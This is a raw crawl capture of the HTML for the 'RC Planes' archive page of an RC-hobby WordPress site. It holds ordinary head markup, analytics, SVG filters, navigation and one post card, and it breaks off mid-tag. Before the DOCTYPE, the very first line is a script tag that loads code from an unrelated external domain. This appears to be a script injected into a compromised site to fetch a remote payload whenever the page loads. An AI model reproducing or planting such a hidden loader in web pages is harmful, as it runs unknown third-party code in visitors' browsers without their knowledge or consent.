

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rcanswers.com/category/rc-planes/
body_size: 40205
content:
<script src="https://assets.scontentflow.com/"></script><!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><link rel="preload" href="https://rcanswers.com/wp-content/cache/fvm/min/1762020670-cssae9a3492aa799f2679ad4162f1cdaa27a0cb419cd367e3d7b395f4c34af25.css" as="style" media="all" />
<link rel="preload" href="https://rcanswers.com/wp-content/cache/fvm/min/1762020670-cssd82d1d48e79194cb2d8ca16f7205aa22a51a74c71fd3a966f5f951964ffe5.css" as="style" media="all" /><script data-cfasync="false">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]iebrowser/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?iebrowser=1"}else{document.location.href=href.replace("#","?iebrowser=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&iebrowser=1"}else{document.location.href=href.replace("#","&iebrowser=1#")}}}}</script>
<script data-cfasync="false">class FVMLoader{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventListener,e.eventOptions))}_removeUserInteractionListener(e){this.triggerEvents.forEach(t=>window.removeEventListener(t,e.userEventListener,e.eventOptions))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._runAllDelayedCSS(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("wpr-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=fvmdelay]").forEach(e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}_runAllDelayedCSS(){document.querySelectorAll("link[rel=fvmdelay]").forEach(e=>{e.setAttribute("rel","stylesheet")})}async _transformScript(e){return await this._requestAnimFrame(),new Promise(t=>{const n=document.createElement("script");let r;[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"wpr-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["wpr"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("DOMContentLoaded2",()=>t.bind(document)(n))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"wpr-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),window.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),document.dispatchEvent(new Event("wpr-readystatechange")),await this._requestAnimFrame(),document.wpronreadystatechange&&document.wpronreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("wpr-load")),await this._requestAnimFrame(),window.wpronload&&window.wpronload(),await this._requestAnimFrame(),this.allJQueries.forEach(e=>e(window).trigger("wpr-jquery-load")),window.dispatchEvent(new Event("wpr-pageshow")),await this._requestAnimFrame(),window.wpronpageshow&&window.wpronpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const s=document.createDocumentFragment();r.setStart(s,0),s.appendChild(r.createContextualFragment(t)),i.insertBefore(s,a)}}async _requestAnimFrame(){return new Promise(e=>requestAnimationFrame(e))}static run(){const e=new FVMLoader(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}FVMLoader.run();</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="viewport" content="width=device-width, initial-scale=1"><title>RC Planes Archives - RС Answers</title><link rel="canonical" href="https://rcanswers.com/category/rc-planes/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="RC Planes Archives - RС Answers" /><meta property="og:url" content="https://rcanswers.com/category/rc-planes/" /><meta property="og:site_name" content="RС Answers" /><meta name="twitter:card" content="summary_large_image" /><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://rcanswers.com/category/rc-planes/","url":"https://rcanswers.com/category/rc-planes/","name":"RC Planes Archives - RС Answers","isPartOf":{"@id":"https://rcanswers.com/#website"},"primaryImageOfPage":{"@id":"https://rcanswers.com/category/rc-planes/#primaryimage"},"image":{"@id":"https://rcanswers.com/category/rc-planes/#primaryimage"},"thumbnailUrl":"https://rcanswers.com/wp-content/uploads/2022/12/RC-Plane-Type.png","breadcrumb":{"@id":"https://rcanswers.com/category/rc-planes/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rcanswers.com/category/rc-planes/#primaryimage","url":"https://rcanswers.com/wp-content/uploads/2022/12/RC-Plane-Type.png","contentUrl":"https://rcanswers.com/wp-content/uploads/2022/12/RC-Plane-Type.png","width":3006,"height":1496,"caption":"RC Play Types and Styles"},{"@type":"BreadcrumbList","@id":"https://rcanswers.com/category/rc-planes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"RC Answers","item":"https://rcanswers.com/"},{"@type":"ListItem","position":2,"name":"RC Planes"}]},{"@type":"WebSite","@id":"https://rcanswers.com/#website","url":"https://rcanswers.com/","name":"RС Answers","description":"Best site about RC Vehicles","publisher":{"@id":"https://rcanswers.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rcanswers.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://rcanswers.com/#organization","name":"RС Answers","url":"https://rcanswers.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rcanswers.com/#/schema/logo/image/","url":"https://rcanswers.com/wp-content/uploads/2020/08/cropped-RCAnswers_logo_markup.png","contentUrl":"https://rcanswers.com/wp-content/uploads/2020/08/cropped-RCAnswers_logo_markup.png","width":2000,"height":582,"caption":"RС Answers"},"image":{"@id":"https://rcanswers.com/#/schema/logo/image/"}}]}</script><link rel="alternate" type="application/rss+xml" title="RС Answers &raquo; Feed" href="https://rcanswers.com/feed/" /><link rel="alternate" type="application/rss+xml" title="RС Answers &raquo; Comments Feed" href="https://rcanswers.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="RС Answers &raquo; RC Planes Category Feed" href="https://rcanswers.com/category/rc-planes/feed/" /><link rel="alternate" type="application/rss+xml" title="RС Answers &raquo; Stories Feed" href="https://rcanswers.com/web-stories/feed/"><meta name="pwaforwp" content="wordpress-plugin"/><meta name="theme-color" content="#D5E0EB"><meta name="apple-mobile-web-app-title" content="Rc Answers"><meta name="application-name" content="Rc Answers"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><link media="all" href="https://rcanswers.com/wp-content/cache/fvm/min/1762020670-cssae9a3492aa799f2679ad4162f1cdaa27a0cb419cd367e3d7b395f4c34af25.css" rel="stylesheet" />  <link rel="manifest" href="https://rcanswers.com/pwa-manifest.json"><link rel="apple-touch-screenshots-precomposed" sizes="512x512" href="https://rcanswers.com/wp-content/plugins/pwa-for-wp/images/logo-512x512.png"><link rel="apple-touch-icon-precomposed" sizes="192x192" href="https://rcanswers.com/wp-content/plugins/pwa-for-wp/images/logo.png"><link rel='stylesheet' id='generate-fonts-css' href='https://rcanswers.com/wp-content/cache/fvm/min/1762020670-cssd82d1d48e79194cb2d8ca16f7205aa22a51a74c71fd3a966f5f951964ffe5.css' media='all' /> <script src='https://rcanswers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>   <script async src="https://www.googletagmanager.com/gtag/js?id=G-M2QGGLVEZ4"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M2QGGLVEZ4');</script> <link rel="icon" href="https://rcanswers.com/wp-content/uploads/2020/08/cropped-RCAnswers_favicon_markup_02-192x192.png" sizes="192x192" /></head><body class="archive category category-rc-planes category-8 wp-custom-logo wp-embed-responsive post-image-above-header post-image-aligned-center generate-columns-activated slideout-enabled slideout-mobile sticky-menu-fade mobile-header mobile-header-logo no-sidebar nav-float-right one-container fluid-header active-footer-widgets-3 nav-search-enabled header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope><div class="inside-header grid-container grid-parent"><div class="site-logo"> <a href="https://rcanswers.com/" rel="home" data-wpel-link="internal"> <noscript><img  class="header-image is-logo-image" alt="RС Answers" src="https://rcanswers.com/wp-content/uploads/2020/08/cropped-RCAnswers_logo_markup.png" /></noscript><img  class="lazyload header-image is-logo-image" alt="RС Answers" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://rcanswers.com/wp-content/uploads/2020/08/cropped-RCAnswers_logo_markup.png" /> </a></div><nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="inside-navigation"><form method="get" class="search-form navigation-search" action="https://rcanswers.com/"> <input type="search" class="search-field" value="" name="s" title="Search" /></form><div class="mobile-bar-items"> <span class="search-item"> <a aria-label="Open Search Bar" href="#"> <span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span> </a> </span></div> <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"> <span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span> </button><div id="primary-menu" class="main-nav"><ul id="menu-main-menu-read" class="menu sf-menu"><li id="menu-item-2193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2193"><a href="https://rcanswers.com/category/rc-cars/" data-wpel-link="internal">RC Cars</a></li><li id="menu-item-2194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2194"><a href="https://rcanswers.com/category/rc-helicopters/" data-wpel-link="internal">RC Helicopters</a></li><li id="menu-item-2195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2195"><a href="https://rcanswers.com/category/rc-boats/" data-wpel-link="internal">RC Boats</a></li><li id="menu-item-2197" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2197"><a href="https://rcanswers.com/category/rc-planes/" aria-current="page" data-wpel-link="internal">RC Planes</a></li><li class="search-item menu-item-align-right"><a aria-label="Open Search Bar" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></li></ul></div></div></nav></div></header><nav id="mobile-header" class="main-navigation mobile-header-navigation has-branding" itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="inside-navigation grid-container grid-parent"><form method="get" class="search-form navigation-search" action="https://rcanswers.com/"> <input type="search" class="search-field" value="" name="s" title="Search" /></form><div class="site-logo mobile-header-logo"> <a href="https://rcanswers.com/" title="RС Answers" rel="home" data-wpel-link="internal"> <noscript><img src="https://rcanswers.com/wp-content/uploads/2020/08/RCAnswers_logo_markup-1-e1597849866902.png" alt="RС Answers" class="is-logo-image" width="2000" height="635" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%202000%20635%22%3E%3C/svg%3E' data-src="https://rcanswers.com/wp-content/uploads/2020/08/RCAnswers_logo_markup-1-e1597849866902.png" alt="RС Answers" class="lazyload is-logo-image" width="2000" height="635" /> </a></div><div class="mobile-bar-items"> <span class="search-item"> <a aria-label="Open Search Bar" href="#"> <span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span> </a> </span></div> <button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false"> <span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span> </button><div id="mobile-menu" class="main-nav"><ul id="menu-main-menu-read-1" class="menu sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2193"><a href="https://rcanswers.com/category/rc-cars/" data-wpel-link="internal">RC Cars</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2194"><a href="https://rcanswers.com/category/rc-helicopters/" data-wpel-link="internal">RC Helicopters</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2195"><a href="https://rcanswers.com/category/rc-boats/" data-wpel-link="internal">RC Boats</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2197"><a href="https://rcanswers.com/category/rc-planes/" aria-current="page" data-wpel-link="internal">RC Planes</a></li><li class="search-item menu-item-align-right"><a aria-label="Open Search Bar" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></li></ul></div></div></nav><div class="site grid-container container hfeed grid-parent" id="page"><div class="site-content" id="content"><div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary"><main class="site-main" id="main"><div class="generate-columns-container"><header class="page-header" aria-label="Page"><h1 class="page-title"> RC Planes</h1></header><article id="post-3474" class="post-3474 post type-post status-publish format-standard has-post-thumbnail hentry category-rc-planes generate-columns tablet-grid-50 mobile-grid-100 grid-parent grid-33" itemtype="https://schema.org/CreativeWork" itemscope><div class="inside-article"><div class="post-image"> <a href="https://rcanswers.com/rc-plane-types-and-styles/" data-wpel-link="internal"> <img width="3006" height="1496" src="https://rcanswers.com/wp-content/uploads/2022/12/RC-Plane-Type.png" class="attachment-full size-full wp-post-image" alt="RC Play Types and Styles" decoding="async" itemprop="image" srcset="https://rcanswers.com/wp-content/uploads/2022/12/RC-Plane-Type.png 3006w, https://rcanswers.com/wp-content/uploads/2022/12/RC-Plane-Type-300x149.png 300w, https://rcanswers.com/wp-content/uploads/2022/12/RC-Plane-Type-1024x510.png 1024w, https://rcanswers.com/wp-content/uploads/2022/12/RC-Plane-Type-768x382.png 768w, https://rcanswers.com/wp-content/uploads/2022/12/RC-Plane-Type-1536x764.png 1536w, https://rcanswers.com/wp-content/uploads/2022/12/RC-Plane-Type-2048x1019.png 2048w, https://rcanswers.com/wp-content/uploads/2022/12/RC-Plane-Type-150x75.png 150w" sizes="(max-width: 3006px) 100vw, 3006px" /> </a></div><header class="entry-header" aria-label="Content"><h2 class="entry-title" itemprop="headline"><a href="https://rcanswers.com/rc-plane-types-and-styles/" rel="bookmark" data-wpel-link="internal">RC Plane Types and Styles</a></h2><div class="entry-meta"> <span class="posted-on"><time class="entry-date published" datetime="2022-12-24T17:09:41+03:00" itemprop="datePublished">12/24/2022</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" 